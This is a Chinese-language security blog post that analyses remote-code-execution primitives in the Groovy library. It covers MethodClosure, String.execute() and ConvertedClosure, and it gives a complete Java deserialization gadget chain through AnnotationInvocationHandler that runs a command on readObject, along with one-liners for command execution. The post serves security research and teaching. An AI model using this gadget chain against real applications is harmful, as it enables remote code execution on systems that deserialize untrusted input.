深入了解Groovy编程语言
来源:辣条科技站Gamer发布时间: 2024-04-13 18:58:08
Groovy是一种基于JVM的开发语言,类似于Python、Ruby、Perl和Smalltalk。它既可以作为Java平台的编程语言,也可以作为脚本语言。Groovy编译后生成.class文件,与Java编译生成的无异,因此可以在JVM上运行。在项目中可以引用Groovy的相关包依赖,分为核心包和模块包,如果想依赖全部包,可以使用groovy-all。
环境搭建

<dependency>
<groupId>org.codehaus.groovy</groupId>
<artifactId>groovy-all</artifactId>
<version>2.4.3</version>
</dependency>
Groovy命令执行
MethodClosure
package org.example;
import org.codehaus.groovy.runtime.MethodClosure;
import java.lang.reflect.InvocationTargetException;
import java.lang.reflect.Method;
public class methodClosure {
public static void main(String[] args) throws NoSuchMethodException, InvocationTargetException, IllegalAccessException {
MethodClosure mc = new MethodClosure(Runtime.getRuntime(), "exec");
Method m = MethodClosure.class.getDeclaredMethod("doCall", Object.class);
m.setAccessible(true);
m.invoke(mc, "calc");
}
}
很朴素,一眼看出漏洞点在
doCall
方法,调试一波

invokeMethod
顾名思义就是执行方法的,调试进去看也确实如此,看
getOwner
是获取到
this.owner
,看构造方法,
owner
是一个对象

而
owner
我们是设置了的,
owner
就是我们传入的
Runtime
对象,
method
同理可控,这样就实现了任意类方法调用

String.execute()
Groovy为String对象封装了一个execute方法用来动态执行命令,这个方法会返回一个Process对象。也就是说,在Groovy中,可以直接使用
"ls".execute()
这种方法来执行系统命令
ls
。注意这里,创建一个
Groovy
类文件,不是创建java类文件了
package org.example
class stringExecute {
static void main(String[] args){
println("calc".execute().text);
}
}
// 直接命令执行
Runtime.getRuntime().exec("calc")
"calc".execute()
'calc'.execute()
"${"calc".execute()}"
"${'calc'.execute()}"
// 回显型命令执行
println "cmd /c dir".execute().text
println 'whoami'.execute().text
println "${"whoami".execute().text}"
println "${'whoami'.execute().text}"
def cmd = "whoami";
println "${cmd.execute().text}";
ConvertedClosure
ConvertedCloure
实际上是一个动态代理类,它继承了
ConversionHandler

而
ConversionHandler
又继承了
InvocationHandler

因此该类是一个动态代理,然后注意
invokeCustom
,这个和
InvocationHandler
的
invoke
是一个意思,代理的具体逻辑。如果初始化时指定的
method
与
invokeCustom
指定的
method
参数相同,则
invokeCustom
方法将会调用代理对象
Closure
的
call
方法执行传入参数执行
Groovy反序列化构造
说到动态代理就得想到CC1
package org.example;
import org.codehaus.groovy.runtime.ConvertedClosure;
import org.codehaus.groovy.runtime.MethodClosure;
import java.io.FileInputStream;
import java.io.FileOutputStream;
import java.io.ObjectInputStream;
import java.io.ObjectOutputStream;
import java.lang.annotation.Target;
import java.lang.reflect.Constructor;
import java.lang.reflect.InvocationHandler;
import java.lang.reflect.InvocationTargetException;
import java.lang.reflect.Proxy;
import java.util.Map;
public class convertedClosure {
public static void main(String[] args) throws ClassNotFoundException, InvocationTargetException, InstantiationException, IllegalAccessException {
//封装我们需要执行的对象
MethodClosure methodClosure = new MethodClosure("calc", "execute");
ConvertedClosure closure = new ConvertedClosure(methodClosure, "entrySet");
Class<?> c = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
Constructor<?> constructor = c.getDeclaredConstructors()[0];
constructor.setAccessible(true);
// 创建ConvertedClosure的动态代理类实例
Map handler = (Map) Proxy.newProxyInstance(ConvertedClosure.class.getClassLoader(), new Class[]{Map.class}, closure);
// 使用动态代理初始化AnnotationInvocationHandler
InvocationHandler invocationHandler = (InvocationHandler) constructor.newInstance(Target.class, handler);
try{
ObjectOutputStream outputStream = new ObjectOutputStream(new FileOutputStream("./Groovy"));
outputStream.writeObject(invocationHandler);
outputStream.close();
ObjectInputStream inputStream = new ObjectInputStream(new FileInputStream("./Groovy"));
inputStream.readObject();
}
catch(Exception e){
e.printStackTrace();
}
}
}
调用链
AnnotationInvocationHandler.readObject()
Map.entrySet() (Proxy)
ConversionHandler.invoke()
ConvertedClosure.invokeCustom()
MethodClosure.call()
ProcessGroovyMethods.execute()
流程分析
调用entrySet

触发invoke,this是
ConvertedClosure
它继承了
ConversionHandler
,所以是走进父类里面的方法,在这里面进而触发
invokeCustom

最后调用
call
方法rce







